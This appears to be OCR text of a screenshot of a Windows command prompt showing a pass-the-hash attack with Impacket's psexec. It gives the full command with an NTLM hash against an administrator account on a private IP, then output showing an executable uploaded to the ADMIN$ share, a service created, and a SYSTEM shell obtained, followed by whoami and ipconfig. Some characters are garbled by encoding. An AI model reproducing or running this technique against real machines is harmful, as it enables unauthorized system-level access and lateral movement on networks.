 管理员: C:\Windows\system32\cmd.exe - psexec -hashes :c780c78872a102256e946b3ad2...
C:\>psexec -hashes :c780c78872a102256e946b3ad238f661 ./administrator@192.168.91.
178
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.91.178.....
[*] Found writable share ADMIN$
[*] Uploading file ZrpHLHZZ.exe
[*] Opening SVCManager on 192.168.91.178.....
[*] Creating service lEZn on 192.168.91.178.....
[*] Starting service lEZn.....
[!] Press help for extra shell commands
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP ┼Σ╓├
IPv4 ╡╪╓╖ . . . . . . . . . . . . : 192.168.91.178
╫╙═°╤┌┬δ . . . . . . . . . . . . : 255.255.255.0
isatap.localdomain:
C:\Windows\system32>